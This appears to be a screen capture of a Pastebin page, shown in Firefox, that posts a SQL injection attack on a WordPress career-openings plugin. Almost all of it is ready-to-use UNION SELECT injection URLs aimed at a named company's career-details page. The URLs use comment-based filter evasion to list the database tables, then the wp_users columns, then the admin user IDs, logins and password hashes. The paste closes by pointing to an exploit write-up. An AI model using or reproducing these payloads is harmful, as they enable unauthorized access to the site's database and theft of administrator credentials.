 Wordpress All Version career details Sql Injection – Pastebin.com – Mozilla Firefox
File Edit View History Bookmarks Tools Help
Bolttech Mannings Career D... Wordpress All Version care... ASCII Converter (Hex, deci...
pastebin.com/2tQpHzXx Google
64.
65. tables for current database
66. :------------------------------------------------------------------------------------------
67. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(table_name)*/)),3,4 /*!12345from*/ /*!12345information_schema.tables*/
/*!12345where*/ /*!12345table_schema*/ =database()--
68. ---------------------------------------------------------------------------------------------------
69.
70.
71. columns in table wp_users
72. : ---------------------------------------------------------------------------------
73. http://www.bolttechmannings.com/career-details/?jobid=19 /*!12345UNION*/ /*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(COLUMN_NAME)*/)),3,4 /*!12345from*/ /*!12345information_schema.columns*/
/*!12345where*/ /*!12345table_name*/ =CHAR(119, 112, 95, 117, 115, 101, 114, 115)--
74. ----------------------------------------------------------------------------------------------------------
75.
76.
77. admin user & pass
78. : --------------------------------------------------------------------------------------------
79. http://www.bolttechmannings.com/career-details/?jobid=19 /*!12345UNION*/ /*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(ID,0x3a,user_login,0x3a,user_pass)*/)),3,4 /*!12345from*/ wp_users--
80. -------------------------------------------------
81.
82. Note: The exploit-- http://www.mondounix.com/wordpress-easy-career-openings-sql-injection/